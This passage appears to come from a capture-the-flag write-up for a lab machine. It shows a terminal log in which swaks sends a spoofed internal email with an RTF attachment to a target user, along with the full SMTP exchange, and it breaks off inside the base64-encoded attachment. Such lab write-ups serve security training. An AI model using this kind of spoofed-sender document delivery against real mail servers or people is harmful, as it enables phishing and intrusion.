 └─$ swaks --to nico@megabank.com --from pentest@megabank.com --header "Subject: Document Review" --body 'Sending the document for review before sending it to the clients.' --server 10.10.10.77 --attach document.rtf
*** DEPRECATION WARNING: Inferring a filename from the argument to --attach will be removed in the future.  Prefix filenames with '@' instead.
=== Trying 10.10.10.77:25...
=== Connected to 10.10.10.77.
<-  220 Mail Service ready
 -> EHLO kali
<-  250-REEL
<-  250-SIZE 20480000
<-  250-AUTH LOGIN PLAIN
<-  250 HELP
 -> MAIL FROM:<pentest@megabank.com>
<-  250 OK
 -> RCPT TO:<nico@megabank.com>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> Date: Thu, 14 Sep 2023 17:51:00 +0100
 -> To: nico@megabank.com
 -> From: pentest@megabank.com
 -> Subject: Document Review
 -> Message-Id: <20230914175100.066720@kali>
 -> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
 -> MIME-Version: 1.0
 -> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_66720"
 ->
 -> ------=_MIME_BOUNDARY_000_66720
 -> Content-Type: text/plain
 ->
 -> Sending the document for review before sending it to the clients.
 -> ------=_MIME_BOUNDARY_000_66720
 -> Content-Type: application/octet-stream; name="document.rtf"
 -> Content-Description: document.rtf
 -> Content-Disposition: attachment; filename="document.rtf"
 -> Content-Transfer-Encoding: BASE64
 ->
 -> e1xydGYxXGFkZWZsYW5nMTAyNVxhbnNpXGFuc2ljcGcxMjUyXHVjMVxhZGVmZjMxNTA3XGRlZmYw
 -> XHN0c2hmZGJjaDMxNTA1XHN0c2hmbG9jaDMxNTA2XHN0c2hmaGljaDMxNTA2XHN0c2hmYmkzMTUw